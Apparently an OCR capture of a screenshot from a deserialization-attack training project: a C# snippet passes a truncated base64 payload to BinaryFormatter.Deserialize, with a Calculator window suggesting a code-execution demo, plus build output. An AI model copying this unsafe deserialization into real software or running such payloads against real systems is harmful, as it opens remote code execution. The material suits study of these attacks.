 ndingFlags.
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
36 bf.Serialize(ms, sortedSet);
37 Console.WriteLine(Convert.ToBase64String(ms.ToArray()));
38 */
39
40 string payload = "AAEAAAD/////AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb2
41 BinaryFormatter bf = new BinaryFormatter();
42 bf.Deserialize(new MemoryStream(Convert.FromBase64String(payload)));
43 }
44 }
45 }
46
No issues found
put from: Build
started...
Build started: Project: BinaryFormatterExample, Configuration: Debug Any CPU ------
ryFormatterExample -> C:\Users\bill\Desktop\Advanced-Deserialization-Attacks\BinaryFormatterExample\bin\De
==== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
==== Build started at 4:50 AM and took 00.225 seconds ==========
Manager Console Error List Output